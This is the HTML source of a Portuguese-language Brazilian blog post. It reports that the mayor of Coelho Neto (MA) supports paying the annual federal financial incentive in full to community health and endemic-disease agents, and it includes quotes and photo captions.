400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/08/Lei.html" target="_blank">Lei 13.342: Garante o Adicional de Insalubridade aos ACS/ACE</a>.</span></div></b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b style="text-align: center;"><br /></b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b style="text-align: center;">IFA - Mais um prefeito anuncia apoio ao Incentivo Financeiro dos Agentes de Saúde (ACS e ACE)</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b style="text-align: center;"><br /></b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/09/Pagamento.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3NFa_nEaRG0hA9azg2-q5LTQkQilQVoc_JWvYx31pQGHKLs6VyVAb8QcrfH2Hz6PBMicSgNMjuPXoUQykFQUcrP6BOPoyZlOKfLUlH6QC9Ws5IlYinjbjoXR1kf9BUkY6V6kVuKk6Fpztle2tqCHUkDNRhVk9xE4FZSvEuS-rkYONHdWIJE3N47fi908M/w640-h352/M-144E588.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Agentes comunitários de saúde e agentes de combate às endemias estão satisfeitos com o reconhecimento da gestão municipal</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Imagem/Reprodução</span><span style="text-align: justify;">.</span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">31</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.Agosto</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Atualizado&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;02</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.setembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica; text-align: center;"><br /></span></div><div><span style="font-family: helvetica; text-align: center;">O JASB está disponibilizando mais uma super matéria relacionada ao pagamento da Gratificação de Fim de Ano, também conhecida popularmente como 14º salário (não usem esse nome para não confundir o universo jurídico). O fato é que, ninguém papa porque quer, mas, porque a lei determina. A "estória" de que há brecha não lei é uma ilusão, criada por maus gestores, que apostam na ignorância para criar ilusão em favor próprio.&nbsp;</span></div><div><div><br /></div><div><div><span style="font-family: helvetica;"><b>Segundo levantamento&nbsp;feito pelo nosso editorial</b>, nesse ano teremos o pagamento de um Incentivo Financeiro histórico, ou seja, o valor que os ACS e ACE vão receber vai ser o maior da história. E não é só isso, se liguem!</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">O número de ACS e ACE que irão colocar as mãos dos 2 salários extras, vai ser outro recorde. Quem fez a atividade de "casa" certinha, vai embolsar uma grana federal. E não é por menos, afinal de conta, quem acreditou, se organizou e persistiu na luta por esse direito, sem dúvida alguma alguma, merece mesmo.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></div></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Aqui no JASB há mais de 10 anos</b> que mostramos o caminho do "tesouro." Que seguiu essa "trilha," só se deu bem. Imagina só: ao invés de receber 2 salários mínimos e vantagens, o agente vai receber 4 salários mínimos e vantagens.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Quem vai receber essa bolada, sem dúvida, mais do que merece. Não ficou esperando que as coisas caíssem&nbsp;do céu, mas foi à luta.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Se você tem interesse em saber mais detalhes sobre a Gratificação de Fim de Ano, veja o link do Canal do Incentivo, logo abaixo dessa matéria.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Prefeitura Coelho Neto (MA) anuncia pagamento integral do IFA</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">O prefeito Bruno Silva de Coelho Neto - MA, falou com exclusividade ao blog do João Osório, na quarta - feira 30 de de agosto, sobre o projeto de Incentivo Financeiro Anual (IFA) destinado aos Agentes Comunitários de Saúde (ACS) e Agentes de Combate às Endemias (ACE).</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">O IFA, é repassado pelo governo federal, tem como objetivo reconhecer e valorizar o trabalho essencial desempenhado por esses profissionais.</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b><span style="font-family: helvetica;">A importância dos trabalho dos&nbsp;</span><span style="font-family: helvetica;">ACS e ACE</span></b></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Durante a conversa</span><span style="font-family: helvetica;">, o prefeito destacou a importância desses profissionais para a saúde pública e o bem-estar da comunidade de Coelho Neto. Ele enfatizou que os ACS e ACE desempenham um papel fundamental na prevenção de doenças, na promoção da saúde e na educação da população sobre questões de saúde.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Na linha de frente</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">"Os Agentes Comunitários de Saúde e os Agentes de Combate às Endemia estão na linha de frente, trabalhando incansavelmente para garantir que a nossa população tenha acesso a cuidados de saúde de qualidade e para combater doenças. Reconhecemos sua dedicação e comprometimento", afirmou o prefeito.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/09/Incentivo.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="718" height="426" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkFvKxS3kXbzc0Zy6ZM0iTf0Y8cMqTuh_CpFdsJzrxzKK-_aONNRlGG6_CyyQenzlMex4auNIdLNRS2Dt5HSS6JmhqccVFpPlN-TNdlVGEDqcZMYgG4QmzsDfoTu5vmFD9sty09XRzYDmjdQavcIAieM0aJuLFt1BHAVWgbXPSMEy_dXtfkeUtnTGzLPjU/w640-h426/M-144E588A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Prefeito Bruno Silva.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Imagem/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><br /></div><div style="text-align: justify;"><b><span style="font-family: helvetica;">Incentivo Financeiro&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">sem descontos</span></b></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">O prefeito Bruno Silva também ressaltou que, após uma análise cuidadosa, ele decidiu encaminhar a minuta do projeto de lei para a Câmara de Vereadores com o objetivo de garantir que esses profissionais recebam o IFA integralmente sem descontos. Ele destacou que a demanda é justa e que atender às expectativas da categoria é uma prioridade.</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Prevenção e qualidade de vida da população</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">"Entendemos que os ACS e ACE merecem o reconhecimento total pelo trabalho que realizam. Eles estão na vanguarda do sistema de saúde, promovendo a prevenção e melhorando a qualidade de vida de nossa população. Estamos comprometidos em apoiar essa iniciativa e garantir que eles recebam o incentivo financeiro que merecem", enfatizou o prefeito.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/09/Incentivo.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx4akkDD5LEuYzShmBLzOaDxPNv1xpUGPaBDw5GzTXeemx50wKDte4TJMlqooaPA5CEt8jCkBV3uSSphEPUUSxQL1qiDDtbEisq8Xt8zD4_zx0IOL1yQkQZHvIwC1cp_stK-m-VFaMdeuBbdEo84bygDlKS-zKQdSTHpD1uP6nhGynFyTjAxjgXf--UX6w/w640-h352/M-144E588Ai.jpg" width="640" /></a></div><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Presidente da Câmara de vereadores, Jr. Santos, ACS Ana Line. Prefeito Bruno Silva e Graciane.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Imagem/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span><br /></div><div style="text-align: center;"><span style="font-family: helvetica; text-align: justify;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Se sentindo com o trabalho reconhecido</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">"Este projeto é um marco para todos nós ACS e ACE. Significa o reconhecimento do nosso trabalho árduo, visitando casas, orientando a população e contribuindo para a saúde de nossa comunidade. Receber o incentivo integral é mais do que merecido. É um sinal de que nosso esforço e dedicação não passam despercebidos", declarou Ana Line.</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Missão vital na promoção da saúde</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Ela ressaltou ainda que esse apoio fortalece a motivação da categoria para continuar sua missão vital na promoção da saúde e na prevenção de doenças.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">"Quando nos sentimos valorizados, podemos desempenhar nosso papel com ainda mais vigor e paixão", concluiu Ana Line.</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Iniciativa do prefeito</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">A iniciativa do prefeito Bruno Silva de Coelho Neto - MA, em apoiar o IFA para ACS e ACE em sua integralidade reflete seu compromisso com a saúde pública e com os profissionais que desempenham um papel crucial nessa área.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b>Reconhecimento e valorização</b></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Espera-se que essa ação seja um passo significativo em direção ao reconhecimento e à valorização desses trabalhadores essenciais que tanto contribuem para o bem-estar da comunidade. A minuta do projeto de lei será agora submetida à Câmara de Vereadores, onde será debatida e votada, representando um importante avanço na busca pelo IFA integral para ACS e ACE em Coelho Neto - MA.</span></div></div><div style="text-align: justify;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: justify;"><span style="font-family: helvetica;">Fotos:&nbsp;</span><span style="font-family: helvetica;">João Osório</span></div><div><span style="font-family: helvetica;"><span style="text-align: center;"><span style="text-align: justify;">Autoria de João Osório</span></span></span></div><div><span style="font-family: helvetica;"><span style="text-align: center;"><span style="text-align: justify;">Saiba mais detalhes sobre o IFA no Canal: <a href="http://www.jasb.com.br/incentivo" target="_blank">www.jasb.com.br/incentivo</a></span></span></span></div><div><span style="font-family: helvetica;"><span style="text-align: center;"><br /></span></span></div><div><span style="font-family: helvetica;"><span style="text-align: center;"><br /></span></span></div><div><b style="font-family: helvetica; text-align: left;">Trabalho dos agentes de saúde gera uma economia anual de&nbsp;</b><b style="font-family: helvetica;">R$ 181 bilhões</b><b style="font-family: helvetica; text-align: left;">&nbsp;aos cofres públicos&nbsp;</b></div><div><span style="font-family: helvetica;"><span style="text-align: center;"><br /></span></span></div><div><span style="font-family: helvetica;"><span style="text-align: center;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/08/3salarios.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq-KxX-Gs7ViEHOOevgJdrR7KHuqddE0qourTX7xbUN0MiMlNGwiBJWJefRDLaEE4poqovh9DpLVAs4RKK9EHxow_h1TjeqeKTzw7XrXH-TS43rR9xNk7UWy1eRoNXONbtK48x4nNH8qBhyv8Sx3kOVyqFaNGhLR8glKbRNnGBDKroQYq_CEuwl5Ku3_j/s16000/M-1445AWW88AiA.jpg" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Agentes comunitários e de combate às endemias aguardam o Piso de 3 salários mínimos</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Imagem/Reprodução/Agência Brasil</span><span style="text-align: justify;">.</span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div></span></span></div><div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div style="font-family: helvetica;"><span><span><div><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;em</span><span style="text-align: 